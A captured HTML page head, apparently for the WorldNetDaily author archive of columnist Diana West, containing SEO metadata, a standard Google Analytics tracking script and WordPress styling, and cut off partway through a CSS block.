

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wnd.com/author/dwest/
body_size: 81198
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diana West, Author at WorldNetDaily</title>
	<link rel="canonical" href="https://www.wnd.com/author/dwest/" />
	<link rel="next" href="https://www.wnd.com/author/dwest/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Diana West" />
	<meta property="og:url" content="https://www.wnd.com/author/dwest/" />
	<meta property="og:site_name" content="WorldNetDaily" />
	<meta property="og:image" content="https://www.wnd.com/wp-content/uploads/2024/07/logo-facebook.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@worldnetdaily" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.wnd.com/author/dwest/","url":"https://www.wnd.com/author/dwest/","name":"Diana West, Author at WorldNetDaily","isPartOf":{"@id":"https://www.wnd.com/#website"},"breadcrumb":{"@id":"https://www.wnd.com/author/dwest/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wnd.com/author/dwest/"]}]},{"@type":"BreadcrumbList","@id":"https://www.wnd.com/author/dwest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wnd.com/"},{"@type":"ListItem","position":2,"name":"Archives for Diana West"}]},{"@type":"WebSite","@id":"https://www.wnd.com/#website","url":"https://www.wnd.com/","name":"WorldNetDaily","description":"A Free Press For A Free People Since 1997","publisher":{"@id":"https://www.wnd.com/#organization"},"alternateName":"WND","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wnd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wnd.com/#organization","name":"WorldNetDaily","alternateName":"WND","url":"https://www.wnd.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wnd.com/#/schema/logo/image/","url":"https://www.wnd.com/wp-content/uploads/2024/07/wnd-logo-new.png","contentUrl":"https://www.wnd.com/wp-content/uploads/2024/07/wnd-logo-new.png","width":848,"height":137,"caption":"WorldNetDaily"},"image":{"@id":"https://www.wnd.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WNDNews","https://x.com/worldnetdaily"]},{"@type":"Person","@id":"https://www.wnd.com/#/schema/person/12e6cbe2355afb8b14e9d5265d169060","name":"Diana West","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wnd.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bc934d6a00acbf3675142752b8d3d81e84dedfa28295e2b278cc153d3b5984b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc934d6a00acbf3675142752b8d3d81e84dedfa28295e2b278cc153d3b5984b4?s=96&d=mm&r=g","caption":"Diana West"},"description":"Diana West is the author of \"The Death of the Grown-up: How America's Arrested Development Is Bringing Down Western Civilization,\" and blogs at dianawest.net.","sameAs":["https://x.com/diana_west_"],"mainEntityOfPage":{"@id":"https://www.wnd.com/author/dwest/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.wnd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WorldNetDaily &raquo; Feed" href="https://www.wnd.com/feed/" />
<script id="wpp-js" src="https://www.wnd.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="27" data-api-url="https://www.wnd.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="6964931ccf" data-lang="0" data-debug="0"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W2JD0J5TVM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.wnd.com\/author\/dwest\/","page_referrer":"https:\/\/www.wnd.com\/author\/dwest\/feed\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W2JD0J5TVM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-W2JD0J5TVM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.wnd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='dailyverses-bible-verse-of-the-day-style-inline-css'>
.dailyVerses.bibleVerse a{font-weight:700}.dailyVerses.linkToWebsite a{font-size:12px;opacity:.6;text-decoration:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='media_boxes-css' href='https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/css/mediaBoxes.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='media_boxes-font-awesome-css' href='https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Font%20Awesome/css/font-awesome.min.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='media_boxes-fancybox-css' href='https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='media_boxes-magnific-popup-css' href='https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/magnific-popup.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='media_boxes-extra-style-css' href='https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin_extra/extra_style.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' media='all' />
<style id='easy-social-share-buttons-inline-css'>
.essb_links .essb_link_parlerbutton a svg {height: 20px!important;} .essb_links .essb_link_gettr a svg {height: 28px!important;} .essb_links .essb_link_truthsocial a svg {height:21px!important;} .essb_links.essb_template_glow-retina a {margin-right: 4px;} .essb_item.essb_link_mail .essb_network_name, .essb_item.essb_link_comments .essb_network_name, .essb_item.essb_link_print .essb_network_name, .essb_item.essb_link_sms .essb_network_name {display:none;} .essb_links.essb_template_glow-retina .essb_icon.essb_icon_gab {height: 42px;width: 34px;margin: 0 10px 0 3px;} .essb_links .essb-s-bg-network, .essb_links .essb-s-bgh-network:hover { background-color: #212121 !important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb-social-followers-variables { --essb-sf-color-gettr:#f93944;--essb-sf-color-rumble:#86c742;--essb-sf-color-gab:#21cf7a;--essb-sf-color-truth:#5448ee;}.essb-fc-bg-gettr, .essb-fc-hbg-gettr:hover{ background-color: var( --essb-sf-color-gettr ); } .essb-fc-c-gettr, .essb-fc-hc-gettr:hover { color: var( --essb-sf-color-gettr ); fill: var( --essb-sf-color-gettr ); } .essb-fc-border-gettr, .essb-fc-hborder-gettr:hover{ border-color: var( --essb-sf-color-gettr ); }.essb-fc-network-airbnb svg { max-width: 32px; }.essb-fc-bg-rumble, .essb-fc-hbg-rumble:hover{ background-color: var( --essb-sf-color-rumble ); } .essb-fc-c-rumble, .essb-fc-hc-rumble:hover { color: var( --essb-sf-color-rumble ); fill: var( --essb-sf-color-rumble ); } .essb-fc-border-rumble, .essb-fc-hborder-rumble:hover{ border-color: var( --essb-sf-color-rumble ); }.essb-fc-network-airbnb svg { max-width: 32px; }.essb-fc-bg-gab, .essb-fc-hbg-gab:hover{ background-color: var( --essb-sf-color-gab ); } .essb-fc-c-gab, .essb-fc-hc-gab:hover { color: var( --essb-sf-color-gab ); fill: var( --essb-sf-color-gab ); } .essb-fc-border-gab, .essb-fc-hborder-gab:hover{ border-color: var( --essb-sf-color-gab ); }.essb-fc-network-airbnb svg { max-width: 32px; }.essb-fc-bg-truth, .essb-fc-hbg-truth:hover{ background-color: var( --essb-sf-color-truth ); } .essb-fc-c-truth, .essb-fc-hc-truth:hover { color: var( --essb-sf-color-truth ); fill: var( --essb-sf-color-truth ); } .essb-fc-border-truth, .essb-fc-hborder-truth:hover{ border-color: var( --essb-sf-color-truth ); }.essb-fc-network-airbnb svg { max-width: 32px; }.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg { padding-left: 3px; } .essb_links .essb_link_parlerbutton a svg { padding-top: 1px; } .essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a { background-color:#000000!important;color:#ffffff!important;}.essb_links .essb_link_gettr a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gettr a svg, .essb_links .essb_link_gettr a svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a:hover svg, .essb_links .essb_link_gettr a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a { background-color:#000000!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a svg { padding-left: 1px; } .essb_links .essb_link_truthsocial a svg { padding-top: 1px; } .essb_links .essb_link_truthsocial a svg, .essb_links .essb_link_truthsocial a svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a:hover svg, .essb_links .essb_link_truthsocial a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab a { background-color:#000000!important;color:#ffffff!important;}.essb_links .essb_link_gab a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab a svg { padding-left: 1px; } .essb_links .essb_link_gab a svg { padding-top: 1px; } .essb_links .essb_link_telegram2 a { background-color:#000000!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#363636!important;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.wnd.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.wnd.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.wnd.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
@media (max-width:768px){}
body{background-color:rgba(255,255,255,0);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:300px;}:root{--contrast:#191919;--contrast-2:#5b5b5b;--base:#ffffff;--accent:#b93434;--accent-2:#F3F2EE;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root 